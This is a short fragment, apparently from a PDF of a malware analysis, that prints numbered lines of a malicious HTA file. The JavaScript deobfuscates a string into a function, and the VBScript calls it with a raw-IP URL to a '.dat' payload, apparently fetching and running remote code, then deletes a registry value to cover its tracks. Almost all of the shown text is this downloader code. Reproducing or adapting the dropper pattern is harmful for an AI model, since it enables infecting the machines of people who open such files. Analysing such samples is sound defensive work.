 Open,hta
63 aNBxYkl = aNBxYkl.replace(/64&/g, "");
64
65 if(aNBxYkl)
66 {
67 var aDVKd = new Function("url", aNBxYkl);
68 }
69
70 </script>
71
72 <script language="vbscript">
73
74 link = "http://51.255.141.79/24926.dat"
75
76 Call aDVKd(link)
77
78 a2BQkob.RegDelete(a3PdjYL)
79
80 </script>